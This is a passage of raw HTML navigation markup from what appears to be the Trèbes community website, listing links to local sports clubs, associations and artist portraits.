ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto 